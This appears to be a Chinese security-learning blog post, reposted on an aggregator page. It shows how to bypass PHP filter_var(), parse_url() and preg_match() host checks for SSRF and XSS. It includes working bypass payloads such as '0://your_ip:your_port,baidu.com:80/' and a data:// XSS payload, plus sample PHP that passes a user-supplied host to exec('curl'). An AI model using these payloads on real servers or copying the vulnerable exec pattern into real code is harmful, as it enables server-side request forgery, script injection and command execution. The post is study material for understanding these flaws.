SSRF和XSS-filter_var(), preg_match() 和 parse_url()绕过学习

0x01:url标准的灵活性导致绕过filter_var与parse_url进行ssrf

filter_var()

(PHP 5 >= 5.2.0, PHP 7) filter_var — 使用特定的过滤器过滤一个变量

filter_var()函数对于http://evil.com;google.com 会返回false也就是认为url格式错误,

但是对于以下三个返回True

0://evil.com:80;google.com:80/

0://evil.com:80,google.com:80/

0://evil.com:80\google.com:80/

常见的filter 过滤器:

FILTER_VALIDATE_EMAIL

FILTER_VALIDATE_DOMAIN

FILTER_VALIDATE_IP

FILTER_VALIDATE_URL

<?php $url = "javascript://alert(1)";

$url1 = "0://1";

$url2 = "a://b";

if(filter_var($url,FILTER_VALIDATE_URL)){

echo 'Bypass it 1';

}

if(filter_var($url1,FILTER_VALIDATE_URL)){

echo 'Bypass it 2';

}

if(filter_var($url2,FILTER_VALIDATE_URL)){

echo 'Bypass it 3';

}

以上两个url都能够通过该函数的检查,看起来只要满足一定的格式,都能够通过其检查,比如满这种://形式

例子:

<?php

$argv = $_GET['url'];

echo "Argument: ".$argv."\n";

// check if argument is a valid URL

if(filter_var($argv, FILTER_VALIDATE_URL)) {

// parse URL

$r = parse_url($argv);

print_r($r);

// check if host ends with baidu.com

if(preg_match('/baidu\.com$/', $r['host'])) {

// get page from URL

exec('curl -v -s "'.$r['host'].'"', $a);

print_r($a);

} else {

echo "Error: Host not allowed";

}

} else {

echo "Error: Invalid URL";

}

以上的代码首先通过filer_var验证是否是合法的url,之后再通过parse_url解析该url,并将解析结果赋给$r,然后提取出来其中的host主机名,然后使用preg_match进行正则过滤,限制其域名为baidu.com,如果

匹配成功则,则对host头部执行curl



payload为:

url=0://your_ip:your_port,baidu.com:80/

中间的逗号,也可以被替换成反斜杠\或者分号;,前面协议位的0貌似可以换成其他非协议字段的都可以

原理:

许多URL结构保留一些特殊的字符用来表示特殊的含义,这些符号在URL中不同的位置有着其特殊的语义。

字符“;”, “/”, “?”, “:”, “@”, “=” 和“&”是被保留的。

除了分层路径中的点段,通用语法将路径段视为不透明。 生成URI的应用程序通常使用段中允许的保留字符来分隔。例如“;”和“=”用来分割参数和参数值。逗号也有着类似的作用。

例如,有的结构使用name;v=1.1来表示name的version是1.1,然而还可以使用name,1.1来表示相同的意思。当然对于URL来说,这些保留的符号还是要看URL的算法来表示他们的作用。

例如,如果用于hostname上,URL“http://evil.com;baidu.com”会被curl或者wget这样的工具解析为host:evil.com,querything:baidu.com

从上面的原理上来看还是curl和wget的锅,还有一种payload0://evil$baidu.com,bash里面的空变量,那么合并eval.com,但是在浏览器端测试没成功,但是在bash环境下测curl这样使用是可以的

0x02:通过file_get_contents获取网页内容并返回到客户端有可能造成xss

<?php

echo "Argument: ".$argv[1]."\n";

// check if argument is a valid URL

if(filter_var($argv[1], FILTER_VALIDATE_URL)) {

// parse URL

$r = parse_url($argv[1]);

print_r($r);

// check if host ends with google.com

if(preg_match('/baidu\.com$/', $r['host'])) {

// get page from URL

$a = file_get_contents($argv[1]);

echo($a);

} else {

echo "Error: Host not allowed";

}

} else {

echo "Error: Invalid URL";

}

?>





由以上代码可以我们只要满足filter_var校验url的格式构造payload即可,利用data://即可

因为要从url中提取出host头部去正则匹配host字符串,因此可以在//与/之间构造baidu.com,/后面则跟用来xss的payload,比如<script>alert(1)</script>的base64编码

参考:

https://www.jianshu.com/p/80ce73919edb

https://paper.seebug.org/561/#urlfilter_varparse_urlssrf

SSRF和XSS-filter_var(), preg_match() 和 parse_url()绕过学习的更多相关文章

- SSRF绕过filter_var(),preg_match()和parse_url()

1.利用curl的变量解释符$ php版本 利用代码 /*ssrf.php*/<?php echo ]."n"; // check if argument is a vali ...

- XSS绕过学习

目录 1绕过单引号 2绕过 SCRIPT 过滤 3使用 IMG 源 4使用制表符 换行符和回车符 5使用空白符 6双引号配对的 bug 7绕过css过滤器 8不全面的过滤器 9转义字符 10编码 ...

- XSS的简单过滤和绕过

XSS的简单过滤和绕过 程序猿用一些函数将构成xss代码的一些关键字符给过滤了.但是,道高一尺魔高一丈,虽然过滤了,还是可以尝试进行过滤绕过,以达到XSS攻击的目的. 最简单的是输入<scrip ...

- filter_var 函数()绕过执行命令

escape 过滤器来过滤link,而实际上这里的 escape 过滤器,是用PHP内置函数 htmlspecialchars 来实现的 htmlspecialchars 函数定义如下: htmlsp ...

- xss利用——BeEF#stage3(绕过同源策略与浏览器代理)

绕过同源策略 正式进入攻击阶段.因为SOP(同源策略)的存在,BeEF只能对被勾子钩住的页面所在域进行操作.如果有办法绕过SOP,那么无疑会使攻击面放大. 绕过SOP可从两方面入手.第一个是从浏览器本 ...

- php preg_match pcre回溯绕过

原理需要知识:正则NFA回溯原理,php的pcre.backtrack_limit设置. 正则NFA回溯原理正则表达式是一个可以被"有限状态自动机"接受的语言类."有限状 ...

- SSRF漏洞详解

0.SSRF简介 SSRF全称为Server-side Request Forgery,即服务端请求伪造攻击,是一种由攻击者构造形成由服务器端发起请求的一个漏洞,一般情况下,SSRF 攻击的目标是从外 ...

- [原题复现]ByteCTF 2019 –WEB- Boring-Code[无参数rce、绕过filter_var(),等]

简介 原题复现: 考察知识点:无参数命令执行.绕过filter_var(), preg_match() 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使 ...

- 记录一次有意思的XSS过滤绕过2

前几天在漏洞挖掘中遇到个xss,感觉绕过过程蛮有意思的,写篇文章记录下. 接下里是我对这个xss详细的分析和绕过 存在问题站点http://******/index/appInfo?appId=784 ...

随机推荐

- springboot-oracle工程win下正常,centos下不能访问数据库

工程在win下正常运行,部署到centos下出现下述异常: ### Error querying database. Cause: org.springframework.jdbc.CannotGet ...

- LeetCode 172:阶乘后的零

给定一个整数 n, 返回 n! 结果中尾数为零的数量. 示例 : 输入: 输出: 解释: ! = , 尾数中没有零. 示例 : 输入: 输出: 解释: ! = , 尾数中有个零. 说明:算法的时间复杂 ...

- 基于Openresty+Naxsi的WAF:从小白到实践

序 2019年2月18日,加入妈妈网,至今已经有四个月的时间,上周进到一个网关项目组,这个项目的主要目的是基于openResty+Naxsi实现WAF,相关技术初定涉及到openResty.Lua.N ...

- python调用其他脚本

1.用python调用python脚本 #!/usr/local/bin/python3. import time import os count = str = ('python b.py') re ...

- Shell脚本case语句

case语句格式 case 变量 in PAT1) 执行语句 ;; PAT2) 执行语句 ;; *) 默认执行语句 ;; esac 使用示例: 编写一个shell脚本,通过提示用户输入信息,输出cpu ...

- ansible 配置文件设置

目录 ansible 配置文件设置 一.ansible configuration settings 二.ansible 配置文件查找顺序(从上到下,依次查找) 三.附录ansible配置参数 ans ...

- DataGrip导出查询结果数据

1 按钮 2 选择保存位置即可

- Oracle笔记(四) 简单查询、限定查询、数据的排序

一.简单查询 SQL(Structured Query Language) 结构化查询语言,是一种数据库查询和程序设计语言,用于存取数据以及查询.更新和管理关系数据库系统.ANSI(美国国家标准学会) ...

- unix/linux共享库(动态库)简介

一.创建共享库: 1.写源程序 xxx1.c xxx2.c.../*.c(通配符方式) 2.编译源程序,加-fpic生成.o文件 gcc -c -fpic xxx1.c xxx2.c.../*.c(通 ...

- [ZOJ 3063] Draw Something Cheat

题目链接:http://acm.zju.edu.cn/onlinejudge/showProblem.do?problemId=4706 思路:字符串是一个集合(由0到多个A~Z字符组成),我们可以假 ...